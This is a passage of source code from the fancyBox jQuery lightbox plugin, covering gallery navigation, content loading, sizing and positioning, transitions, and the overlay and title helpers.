				if (!isString(direction)) {
					direction = current.direction.prev;
				}

				F.jumpto(current.index - 1, direction, 'prev');
			}
		},

		// Navigate to gallery item by index
		jumpto: function ( index, direction, router ) {
			var current = F.current;

			if (!current) {
				return;
			}

			index = getScalar(index);

			F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
			F.router    = router || 'jumpto';

			if (current.loop) {
				if (index < 0) {
					index = current.group.length + (index % current.group.length);
				}

				index = index % current.group.length;
			}

			if (current.group[ index ] !== undefined) {
				F.cancel();

				F._start(index);
			}
		},

		// Center inside viewport and toggle position type to fixed or absolute if needed
		reposition: function (e, onlyAbsolute) {
			var current = F.current,
				wrap    = current ? current.wrap : null,
				pos;

			if (wrap) {
				pos = F._getPosition(onlyAbsolute);

				if (e && e.type === 'scroll') {
					delete pos.position;

					wrap.stop(true, true).animate(pos, 200);

				} else {
					wrap.css(pos);

					current.pos = $.extend({}, current.dim, pos);
				}
			}
		},

		update: function (e) {
			var type = (e && e.originalEvent && e.originalEvent.type),
				anyway = !type || type === 'orientationchange';

			if (anyway) {
				clearTimeout(didUpdate);

				didUpdate = null;
			}

			if (!F.isOpen || didUpdate) {
				return;
			}

			didUpdate = setTimeout(function() {
				var current = F.current;

				if (!current || F.isClosing) {
					return;
				}

				F.wrap.removeClass('fancybox-tmp');

				if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
					F._setDimension();
				}

				if (!(type === 'scroll' && current.canShrink)) {
					F.reposition(e);
				}

				F.trigger('onUpdate');

				didUpdate = null;

			}, (anyway && !isTouch ? 0 : 300));
		},

		// Shrink content to fit inside viewport or restore if resized
		toggle: function ( action ) {
			if (F.isOpen) {
				F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

				// Help browser to restore document dimensions
				if (isTouch) {
					F.wrap.removeAttr('style').addClass('fancybox-tmp');

					F.trigger('onUpdate');
				}

				F.update();
			}
		},

		hideLoading: function () {
			D.unbind('.loading');

			$('#fancybox-loading').remove();
		},

		showLoading: function () {
			var el, viewport;

			F.hideLoading();

			el = $(F.opts.tpl.loading).click(F.cancel).appendTo('body');

			// If user will press the escape-button, the request will be canceled
			D.bind('keydown.loading', function(e) {
				if ((e.which || e.keyCode) === 27) {
					e.preventDefault();

					F.cancel();
				}
			});

			if (!F.defaults.fixed) {
				viewport = F.getViewport();

				el.css({
					position : 'absolute',
					top  : (viewport.h * 0.5) + viewport.y,
					left : (viewport.w * 0.5) + viewport.x
				});
			}

			F.trigger('onLoading');
		},

		getViewport: function () {
			var locked = (F.current && F.current.locked) || false,
				rez    = {
					x: W.scrollLeft(),
					y: W.scrollTop()
				};

			if (locked && locked.length) {
				rez.w = locked[0].clientWidth;
				rez.h = locked[0].clientHeight;

			} else {
				// See http://bugs.jquery.com/ticket/6724
				rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
				rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
			}

			return rez;
		},

		// Unbind the keyboard / clicking actions
		unbindEvents: function () {
			if (F.wrap && isQuery(F.wrap)) {
				F.wrap.unbind('.fb');
			}

			D.unbind('.fb');
			W.unbind('.fb');
		},

		bindEvents: function () {
			var current = F.current,
				keys;

			if (!current) {
				return;
			}

			// Changing document height on iOS devices triggers a 'resize' event,
			// that can change document height... repeating infinitely
			W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

			keys = current.keys;

			if (keys) {
				D.bind('keydown.fb', function (e) {
					var code   = e.which || e.keyCode,
						target = e.target || e.srcElement;

					// Skip esc key if loading, because showLoading will cancel preloading
					if (code === 27 && F.coming) {
						return false;
					}

					// Ignore key combinations and key events within form elements
					if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
						$.each(keys, function(i, val) {
							if (current.group.length > 1 && val[ code ] !== undefined) {
								F[ i ]( val[ code ] );

								e.preventDefault();
								return false;
							}

							if ($.inArray(code, val) > -1) {
								F[ i ] ();

								e.preventDefault();
								return false;
							}
						});
					}
				});
			}

			if ($.fn.mousewheel && current.mouseWheel) {
				F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
					var target = e.target || null,
						parent = $(target),
						canScroll = false;

					while (parent.length) {
						if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
							break;
						}

						canScroll = isScrollable( parent[0] );
						parent    = $(parent).parent();
					}

					if (delta !== 0 && !canScroll) {
						if (F.group.length > 1 && !current.canShrink) {
							if (deltaY > 0 || deltaX > 0) {
								F.prev( deltaY > 0 ? 'down' : 'left' );

							} else if (deltaY < 0 || deltaX < 0) {
								F.next( deltaY < 0 ? 'up' : 'right' );
							}

							e.preventDefault();
						}
					}
				});
			}
		},

		trigger: function (event, o) {
			var ret, obj = o || F.coming || F.current;

			if (obj) {
				if ($.isFunction( obj[event] )) {
					ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
				}

				if (ret === false) {
					return false;
				}

				if (obj.helpers) {
					$.each(obj.helpers, function (helper, opts) {
						if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
							F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);
						}
					});
				}
			}

			D.trigger(event);
		},

		isImage: function (str) {
			return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
		},

		isSWF: function (str) {
			return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
		},

		_start: function (index) {
			var coming = {},
				obj,
				href,
				type,
				margin,
				padding;

			index = getScalar( index );
			obj   = F.group[ index ] || null;

			if (!obj) {
				return false;
			}

			coming = $.extend(true, {}, F.opts, obj);

			// Convert margin and padding properties to array - top, right, bottom, left
			margin  = coming.margin;
			padding = coming.padding;

			if ($.type(margin) === 'number') {
				coming.margin = [margin, margin, margin, margin];
			}

			if ($.type(padding) === 'number') {
				coming.padding = [padding, padding, padding, padding];
			}

			// 'modal' propery is just a shortcut
			if (coming.modal) {
				$.extend(true, coming, {
					closeBtn   : false,
					closeClick : false,
					nextClick  : false,
					arrows     : false,
					mouseWheel : false,
					keys       : null,
					helpers: {
						overlay : {
							closeClick : false
						}
					}
				});
			}

			// 'autoSize' property is a shortcut, too
			if (coming.autoSize) {
				coming.autoWidth = coming.autoHeight = true;
			}

			if (coming.width === 'auto') {
				coming.autoWidth = true;
			}

			if (coming.height === 'auto') {
				coming.autoHeight = true;
			}

			/*
			 * Add reference to the group, so it`s possible to access from callbacks, example:
			 * afterLoad : function() {
			 *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
			 * }
			 */

			coming.group  = F.group;
			coming.index  = index;

			// Give a chance for callback or helpers to update coming item (type, title, etc)
			F.coming = coming;

			if (false === F.trigger('beforeLoad')) {
				F.coming = null;

				return;
			}

			type = coming.type;
			href = coming.href;

			if (!type) {
				F.coming = null;

				//If we can not determine content type then drop silently or display next/prev item if looping through gallery
				if (F.current && F.router && F.router !== 'jumpto') {
					F.current.index = index;

					return F[ F.router ]( F.direction );
				}

				return false;
			}

			F.isActive = true;

			if (type === 'image' || type === 'swf') {
				coming.autoHeight = coming.autoWidth = false;
				coming.scrolling  = 'visible';
			}

			if (type === 'image') {
				coming.aspectRatio = true;
			}

			if (type === 'iframe' && isTouch) {
				coming.scrolling = 'scroll';
			}

			// Build the neccessary markup
			coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );

			$.extend(coming, {
				skin  : $('.fancybox-skin',  coming.wrap),
				outer : $('.fancybox-outer', coming.wrap),
				inner : $('.fancybox-inner', coming.wrap)
			});

			$.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
				coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
			});

			F.trigger('onReady');

			// Check before try to load; 'inline' and 'html' types need content, others - href
			if (type === 'inline' || type === 'html') {
				if (!coming.content || !coming.content.length) {
					return F._error( 'content' );
				}

			} else if (!href) {
				return F._error( 'href' );
			}

			if (type === 'image') {
				F._loadImage();

			} else if (type === 'ajax') {
				F._loadAjax();

			} else if (type === 'iframe') {
				F._loadIframe();

			} else {
				F._afterLoad();
			}
		},

		_error: function ( type ) {
			$.extend(F.coming, {
				type       : 'html',
				autoWidth  : true,
				autoHeight : true,
				minWidth   : 0,
				minHeight  : 0,
				scrolling  : 'no',
				hasError   : type,
				content    : F.coming.tpl.error
			});

			F._afterLoad();
		},

		_loadImage: function () {
			// Reset preload image so it is later possible to check "complete" property
			var img = F.imgPreload = new Image();

			img.onload = function () {
				this.onload = this.onerror = null;

				F.coming.width  = this.width / F.opts.pixelRatio;
				F.coming.height = this.height / F.opts.pixelRatio;

				F._afterLoad();
			};

			img.onerror = function () {
				this.onload = this.onerror = null;

				F._error( 'image' );
			};

			img.src = F.coming.href;

			if (img.complete !== true) {
				F.showLoading();
			}
		},

		_loadAjax: function () {
			var coming = F.coming;

			F.showLoading();

			F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
				url: coming.href,
				error: function (jqXHR, textStatus) {
					if (F.coming && textStatus !== 'abort') {
						F._error( 'ajax', jqXHR );

					} else {
						F.hideLoading();
					}
				},
				success: function (data, textStatus) {
					if (textStatus === 'success') {
						coming.content = data;

						F._afterLoad();
					}
				}
			}));
		},

		_loadIframe: function() {
			var coming = F.coming,
				iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
					.attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
					.attr('src', coming.href);

			// This helps IE
			$(coming.wrap).bind('onReset', function () {
				try {
					$(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
				} catch (e) {}
			});

			if (coming.iframe.preload) {
				F.showLoading();

				iframe.one('load', function() {
					$(this).data('ready', 1);

					// iOS will lose scrolling if we resize
					if (!isTouch) {
						$(this).bind('load.fb', F.update);
					}

					// Without this trick:
					//   - iframe won't scroll on iOS devices
					//   - IE7 sometimes displays empty iframe
					$(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

					F._afterLoad();
				});
			}

			coming.content = iframe.appendTo( coming.inner );

			if (!coming.iframe.preload) {
				F._afterLoad();
			}
		},

		_preloadImages: function() {
			var group   = F.group,
				current = F.current,
				len     = group.length,
				cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
				item,
				i;

			for (i = 1; i <= cnt; i += 1) {
				item = group[ (current.index + i ) % len ];

				if (item.type === 'image' && item.href) {
					new Image().src = item.href;
				}
			}
		},

		_afterLoad: function () {
			var coming   = F.coming,
				previous = F.current,
				placeholder = 'fancybox-placeholder',
				current,
				content,
				type,
				scrolling,
				href,
				embed;

			F.hideLoading();

			if (!coming || F.isActive === false) {
				return;
			}

			if (false === F.trigger('afterLoad', coming, previous)) {
				coming.wrap.stop(true).trigger('onReset').remove();

				F.coming = null;

				return;
			}

			if (previous) {
				F.trigger('beforeChange', previous);

				previous.wrap.stop(true).removeClass('fancybox-opened')
					.find('.fancybox-item, .fancybox-nav')
					.remove();
			}

			F.unbindEvents();

			current   = coming;
			content   = coming.content;
			type      = coming.type;
			scrolling = coming.scrolling;

			$.extend(F, {
				wrap  : current.wrap,
				skin  : current.skin,
				outer : current.outer,
				inner : current.inner,
				current  : current,
				previous : previous
			});

			href = current.href;

			switch (type) {
				case 'inline':
				case 'ajax':
				case 'html':
					if (current.selector) {
						content = $('<div>').html(content).find(current.selector);

					} else if (isQuery(content)) {
						if (!content.data(placeholder)) {
							content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
						}

						content = content.show().detach();

						current.wrap.bind('onReset', function () {
							if ($(this).find(content).length) {
								content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
							}
						});
					}
				break;

				case 'image':
					content = current.tpl.image.replace(/\{href\}/g, href);
				break;

				case 'swf':
					content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
					embed   = '';

					$.each(current.swf, function(name, val) {
						content += '<param name="' + name + '" value="' + val + '"></param>';
						embed   += ' ' + name + '="' + val + '"';
					});

					content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
				break;
			}

			if (!(isQuery(content) && content.parent().is(current.inner))) {
				current.inner.append( content );
			}

			// Give a chance for helpers or callbacks to update elements
			F.trigger('beforeShow');

			// Set scrolling before calculating dimensions
			current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

			// Set initial dimensions and start position
			F._setDimension();

			F.reposition();

			F.isOpen = false;
			F.coming = null;

			F.bindEvents();

			if (!F.isOpened) {
				$('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();

			} else if (previous.prevMethod) {
				F.transitions[ previous.prevMethod ]();
			}

			F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();

			F._preloadImages();
		},

		_setDimension: function () {
			var viewport   = F.getViewport(),
				steps      = 0,
				canShrink  = false,
				canExpand  = false,
				wrap       = F.wrap,
				skin       = F.skin,
				inner      = F.inner,
				current    = F.current,
				width      = current.width,
				height     = current.height,
				minWidth   = current.minWidth,
				minHeight  = current.minHeight,
				maxWidth   = current.maxWidth,
				maxHeight  = current.maxHeight,
				scrolling  = current.scrolling,
				scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
				margin     = current.margin,
				wMargin    = getScalar(margin[1] + margin[3]),
				hMargin    = getScalar(margin[0] + margin[2]),
				wPadding,
				hPadding,
				wSpace,
				hSpace,
				origWidth,
				origHeight,
				origMaxWidth,
				origMaxHeight,
				ratio,
				width_,
				height_,
				maxWidth_,
				maxHeight_,
				iframe,
				body;

			// Reset dimensions so we could re-check actual size
			wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');

			wPadding = getScalar(skin.outerWidth(true)  - skin.width());
			hPadding = getScalar(skin.outerHeight(true) - skin.height());

			// Any space between content and viewport (margin, padding, border, title)
			wSpace = wMargin + wPadding;
			hSpace = hMargin + hPadding;

			origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
			origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

			if (current.type === 'iframe') {
				iframe = current.content;

				if (current.autoHeight && iframe.data('ready') === 1) {
					try {
						if (iframe[0].contentWindow.document.location) {
							inner.width( origWidth ).height(9999);

							body = iframe.contents().find('body');

							if (scrollOut) {
								body.css('overflow-x', 'hidden');
							}

							origHeight = body.outerHeight(true);
						}

					} catch (e) {}
				}

			} else if (current.autoWidth || current.autoHeight) {
				inner.addClass( 'fancybox-tmp' );

				// Set width or height in case we need to calculate only one dimension
				if (!current.autoWidth) {
					inner.width( origWidth );
				}

				if (!current.autoHeight) {
					inner.height( origHeight );
				}

				if (current.autoWidth) {
					origWidth = inner.width();
				}

				if (current.autoHeight) {
					origHeight = inner.height();
				}

				inner.removeClass( 'fancybox-tmp' );
			}

			width  = getScalar( origWidth );
			height = getScalar( origHeight );

			ratio  = origWidth / origHeight;

			// Calculations for the content
			minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
			maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

			minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
			maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

			// These will be used to determine if wrap can fit in the viewport
			origMaxWidth  = maxWidth;
			origMaxHeight = maxHeight;

			if (current.fitToView) {
				maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
				maxHeight = Math.min(viewport.h - hSpace, maxHeight);
			}

			maxWidth_  = viewport.w - wMargin;
			maxHeight_ = viewport.h - hMargin;

			if (current.aspectRatio) {
				if (width > maxWidth) {
					width  = maxWidth;
					height = getScalar(width / ratio);
				}

				if (height > maxHeight) {
					height = maxHeight;
					width  = getScalar(height * ratio);
				}

				if (width < minWidth) {
					width  = minWidth;
					height = getScalar(width / ratio);
				}

				if (height < minHeight) {
					height = minHeight;
					width  = getScalar(height * ratio);
				}

			} else {
				width = Math.max(minWidth, Math.min(width, maxWidth));

				if (current.autoHeight && current.type !== 'iframe') {
					inner.width( width );

					height = inner.height();
				}

				height = Math.max(minHeight, Math.min(height, maxHeight));
			}

			// Try to fit inside viewport (including the title)
			if (current.fitToView) {
				inner.width( width ).height( height );

				wrap.width( width + wPadding );

				// Real wrap dimensions
				width_  = wrap.width();
				height_ = wrap.height();

				if (current.aspectRatio) {
					while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
						if (steps++ > 19) {
							break;
						}

						height = Math.max(minHeight, Math.min(maxHeight, height - 10));
						width  = getScalar(height * ratio);

						if (width < minWidth) {
							width  = minWidth;
							height = getScalar(width / ratio);
						}

						if (width > maxWidth) {
							width  = maxWidth;
							height = getScalar(width / ratio);
						}

						inner.width( width ).height( height );

						wrap.width( width + wPadding );

						width_  = wrap.width();
						height_ = wrap.height();
					}

				} else {
					width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
					height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
				}
			}

			if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
				width += scrollOut;
			}

			inner.width( width ).height( height );

			wrap.width( width + wPadding );

			width_  = wrap.width();
			height_ = wrap.height();

			canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
			canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

			$.extend(current, {
				dim : {
					width	: getValue( width_ ),
					height	: getValue( height_ )
				},
				origWidth  : origWidth,
				origHeight : origHeight,
				canShrink  : canShrink,
				canExpand  : canExpand,
				wPadding   : wPadding,
				hPadding   : hPadding,
				wrapSpace  : height_ - skin.outerHeight(true),
				skinSpace  : skin.height() - height
			});

			if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
				inner.height('auto');
			}
		},

		_getPosition: function (onlyAbsolute) {
			var current  = F.current,
				viewport = F.getViewport(),
				margin   = current.margin,
				width    = F.wrap.width()  + margin[1] + margin[3],
				height   = F.wrap.height() + margin[0] + margin[2],
				rez      = {
					position: 'absolute',
					top  : margin[0],
					left : margin[3]
				};

			if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
				rez.position = 'fixed';

			} else if (!current.locked) {
				rez.top  += viewport.y;
				rez.left += viewport.x;
			}

			rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
			rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));

			return rez;
		},

		_afterZoomIn: function () {
			var current = F.current;

			if (!current) {
				return;
			}

			F.isOpen = F.isOpened = true;

			F.wrap.css('overflow', 'visible').addClass('fancybox-opened').hide().show(0);

			F.update();

			// Assign a click event
			if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
				F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
					if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
						e.preventDefault();

						F[ current.closeClick ? 'close' : 'next' ]();
					}
				});
			}

			// Create a close button
			if (current.closeBtn) {
				$(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
					e.preventDefault();

					F.close();
				});
			}

			// Create navigation arrows
			if (current.arrows && F.group.length > 1) {
				if (current.loop || current.index > 0) {
					$(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
				}

				if (current.loop || current.index < F.group.length - 1) {
					$(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
				}
			}

			F.trigger('afterShow');

			// Stop the slideshow if this is the last item
			if (!current.loop && current.index === current.group.length - 1) {

				F.play( false );

			} else if (F.opts.autoPlay && !F.player.isActive) {
				F.opts.autoPlay = false;

				F.play(true);
			}
		},

		_afterZoomOut: function ( obj ) {
			obj = obj || F.current;

			$('.fancybox-wrap').trigger('onReset').remove();

			$.extend(F, {
				group  : {},
				opts   : {},
				router : false,
				current   : null,
				isActive  : false,
				isOpened  : false,
				isOpen    : false,
				isClosing : false,
				wrap   : null,
				skin   : null,
				outer  : null,
				inner  : null
			});

			F.trigger('afterClose', obj);
		}
	});

	/*
	 *	Default transitions
	 */

	F.transitions = {
		getOrigPosition: function () {
			var current  = F.current,
				element  = current.element,
				orig     = current.orig,
				pos      = {},
				width    = 50,
				height   = 50,
				hPadding = current.hPadding,
				wPadding = current.wPadding,
				viewport = F.getViewport();

			if (!orig && current.isDom && element.is(':visible')) {
				orig = element.find('img:first');

				if (!orig.length) {
					orig = element;
				}
			}

			if (isQuery(orig)) {
				pos = orig.offset();

				if (orig.is('img')) {
					width  = orig.outerWidth();
					height = orig.outerHeight();
				}

			} else {
				pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
				pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
			}

			if (F.wrap.css('position') === 'fixed' || current.locked) {
				pos.top  -= viewport.y;
				pos.left -= viewport.x;
			}

			pos = {
				top     : getValue(pos.top  - hPadding * current.topRatio),
				left    : getValue(pos.left - wPadding * current.leftRatio),
				width   : getValue(width  + wPadding),
				height  : getValue(height + hPadding)
			};

			return pos;
		},

		step: function (now, fx) {
			var ratio,
				padding,
				value,
				prop       = fx.prop,
				current    = F.current,
				wrapSpace  = current.wrapSpace,
				skinSpace  = current.skinSpace;

			if (prop === 'width' || prop === 'height') {
				ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

				if (F.isClosing) {
					ratio = 1 - ratio;
				}

				padding = prop === 'width' ? current.wPadding : current.hPadding;
				value   = now - padding;

				F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
				F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
			}
		},

		zoomIn: function () {
			var current  = F.current,
				startPos = current.pos,
				effect   = current.openEffect,
				elastic  = effect === 'elastic',
				endPos   = $.extend({opacity : 1}, startPos);

			// Remove "position" property that breaks older IE
			delete endPos.position;

			if (elastic) {
				startPos = this.getOrigPosition();

				if (current.openOpacity) {
					startPos.opacity = 0.1;
				}

			} else if (effect === 'fade') {
				startPos.opacity = 0.1;
			}

			F.wrap.css(startPos).animate(endPos, {
				duration : effect === 'none' ? 0 : current.openSpeed,
				easing   : current.openEasing,
				step     : elastic ? this.step : null,
				complete : F._afterZoomIn
			});
		},

		zoomOut: function () {
			var current  = F.current,
				effect   = current.closeEffect,
				elastic  = effect === 'elastic',
				endPos   = {opacity : 0.1};

			if (elastic) {
				endPos = this.getOrigPosition();

				if (current.closeOpacity) {
					endPos.opacity = 0.1;
				}
			}

			F.wrap.animate(endPos, {
				duration : effect === 'none' ? 0 : current.closeSpeed,
				easing   : current.closeEasing,
				step     : elastic ? this.step : null,
				complete : F._afterZoomOut
			});
		},

		changeIn: function () {
			var current   = F.current,
				effect    = current.nextEffect,
				startPos  = current.pos,
				endPos    = { opacity : 1 },
				direction = F.direction,
				distance  = 200,
				field;

			startPos.opacity = 0.1;

			if (effect === 'elastic') {
				field = direction === 'down' || direction === 'up' ? 'top' : 'left';

				if (direction === 'down' || direction === 'right') {
					startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
					endPos[ field ]   = '+=' + distance + 'px';

				} else {
					startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
					endPos[ field ]   = '-=' + distance + 'px';
				}
			}

			// Workaround for http://bugs.jquery.com/ticket/12273
			if (effect === 'none') {
				F._afterZoomIn();

			} else {
				F.wrap.css(startPos).animate(endPos, {
					duration : current.nextSpeed,
					easing   : current.nextEasing,
					complete : F._afterZoomIn
				});
			}
		},

		changeOut: function () {
			var previous  = F.previous,
				effect    = previous.prevEffect,
				endPos    = { opacity : 0.1 },
				direction = F.direction,
				distance  = 200;

			if (effect === 'elastic') {
				endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
			}

			previous.wrap.animate(endPos, {
				duration : effect === 'none' ? 0 : previous.prevSpeed,
				easing   : previous.prevEasing,
				complete : function () {
					$(this).trigger('onReset').remove();
				}
			});
		}
	};

	/*
	 *	Overlay helper
	 */

	F.helpers.overlay = {
		defaults : {
			closeClick : true,      // if true, fancyBox will be closed when user clicks on the overlay
			speedOut   : 200,       // duration of fadeOut animation
			showEarly  : true,      // indicates if should be opened immediately or wait until the content is ready
			css        : {},        // custom CSS properties
			locked     : !isTouch,  // if true, the content will be locked into overlay
			fixed      : true       // if false, the overlay CSS position property will not be set to "fixed"
		},

		overlay : null,      // current handle
		fixed   : false,     // indicates if the overlay has position "fixed"
		el      : $('html'), // element that contains "the lock"

		// Public methods
		create : function(opts) {
			var parent;

			opts = $.extend({}, this.defaults, opts);

			if (this.overlay) {
				this.close();
			}

			parent = F.coming ? F.coming.parent : opts.parent;

			this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( parent && parent.length ? parent : 'body' );
			this.fixed   = false;

			if (opts.fixed && F.defaults.fixed) {
				this.overlay.addClass('fancybox-overlay-fixed');

				this.fixed = true;
			}
		},

		open : function(opts) {
			var that = this;

			opts = $.extend({}, this.defaults, opts);

			if (this.overlay) {
				this.overlay.unbind('.overlay').width('auto').height('auto');

			} else {
				this.create(opts);
			}

			if (!this.fixed) {
				W.bind('resize.overlay', $.proxy( this.update, this) );

				this.update();
			}

			if (opts.closeClick) {
				this.overlay.bind('click.overlay', function(e) {
					if ($(e.target).hasClass('fancybox-overlay')) {
						if (F.isActive) {
							F.close();
						} else {
							that.close();
						}

						return false;
					}
				});
			}

			this.overlay.css( opts.css ).show();
		},

		close : function() {
			W.unbind('resize.overlay');

			if (this.el.hasClass('fancybox-lock')) {
				$('.fancybox-margin').removeClass('fancybox-margin');

				this.el.removeClass('fancybox-lock');

				W.scrollTop( this.scrollV ).scrollLeft( this.scrollH );
			}

			$('.fancybox-overlay').remove().hide();

			$.extend(this, {
				overlay : null,
				fixed   : false
			});
		},

		// Private, callbacks

		update : function () {
			var width = '100%', offsetWidth;

			// Reset width/height so it will not mess
			this.overlay.width(width).height('100%');

			// jQuery does not return reliable result for IE
			if (IE) {
				offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

				if (D.width() > offsetWidth) {
					width = D.width();
				}

			} else if (D.width() > W.width()) {
				width = D.width();
			}

			this.overlay.width(width).height(D.height());
		},

		// This is where we can manipulate DOM, because later it would cause iframes to reload
		onReady : function (opts, obj) {
			var overlay = this.overlay;

			$('.fancybox-overlay').stop(true, true);

			if (!overlay) {
				this.create(opts);
			}

			if (opts.locked && this.fixed && obj.fixed) {
				obj.locked = this.overlay.append( obj.wrap );
				obj.fixed  = false;
			}

			if (opts.showEarly === true) {
				this.beforeShow.apply(this, arguments);
			}
		},

		beforeShow : function(opts, obj) {
			if (obj.locked && !this.el.hasClass('fancybox-lock')) {
				if (this.fixPosition !== false) {
					$('*').filter(function(){
						return ($(this).css('position') === 'fixed' && !$(this).hasClass("fancybox-overlay") && !$(this).hasClass("fancybox-wrap") );
					}).addClass('fancybox-margin');
				}

				this.el.addClass('fancybox-margin');

				this.scrollV = W.scrollTop();
				this.scrollH = W.scrollLeft();

				this.el.addClass('fancybox-lock');

				W.scrollTop( this.scrollV ).scrollLeft( this.scrollH );
			}

			this.open(opts);
		},

		onUpdate : function() {
			if (!this.fixed) {
				this.update();
			}
		},

		afterClose: function (opts) {
			// Remove overlay if exists and fancyBox is not opening
			// (e.g., it is not being open using afterClose callback)
			if (this.overlay && !F.coming) {
				this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
			}
		}
	};

	/*
	 *	Title helper
	 */

	F.helpers.title = {
		defaults : {
			type     : 'float', // 'float', 'inside', 'outside' or 'over',
			position : 'bottom' // 'top' or 'bottom'
		},

		beforeShow: function (opts) {
			var current = F.current,
				text    = current.title,
				type    = opts.type,
				title,
				target;

			if ($.isFunction(text)) {
				text = text.call(current.element, current);
			}

			if (!isString(text) || $.trim(text) === '') {
				return;
			}

			title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

			switch (type) {
				case 'inside':
					target = F.skin;
				break;

				case 'outside':
					target = F.wrap;
				break;

				case 'over':
					target = F.inner;
				break;

				default: // 'float'
					target = F.skin;

					title.appendTo('body');

					if (IE) {
						title.width( title.width() );
					}

					title.wrapInner('<span class="child"></span>');

					//Increase bottom margin so this title will also fit into viewport
					F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
				break;
			}

			title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
		}
	};

	// jQuery plugin initialization
	$.fn.fancybox = function (options) {
		var index,
			that     = $(this),
			selector = this.selector || '',
			run      = function(e) {
				var what = $(this).blur(), idx = index, relType, relVal;

				if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
					relType = options.groupAttr || 'data-fancybox-group';
					relVal  = what.attr(relType);

					if (!relVal) {
						relType = 'rel';
						relVal  = what.get(0)[ relType ];
					}

